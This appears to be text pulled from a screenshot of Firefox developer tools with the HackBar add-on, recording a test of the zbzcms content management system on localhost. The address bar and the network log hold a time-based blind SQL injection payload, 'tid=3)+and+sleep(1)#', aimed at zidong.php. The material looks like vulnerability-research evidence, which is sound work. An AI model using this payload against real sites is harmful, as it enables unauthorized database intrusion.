 127.0.0.1/zbzcms.com/cms/cms/include/zidong.php?id=1&tid=3)+and+sleep(1)%23&laiyuan=0&sou=1&wid=1
导入书签... 火狐官方站点 百度 新手上路 常用网址 网络空间测绘，网络... 在线子域名查询 天猫 微博 爱淘宝 携程旅行 网址大全 京东商城
无库存文章
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像
状态 方法 域名 文件 发起者 类型 传输
200 GET 127.0.0.1 zidong.php?id=1&tid=3)+and+sleep(1)#&laiyuan=0&sou=1&wid=1 document html 709 字
200 GET 127.0.0.1 jquery.min.js script js 已缓存
404 GET 127.0.0.1 favicon.ico FaviconLoader.jsm:191 (img) html 已缓存
3 个请求 已传输 2.87 KB / 709 字节 完成：3.10 秒 DOMContentLoaded: 3.10 秒 load: 3.10 秒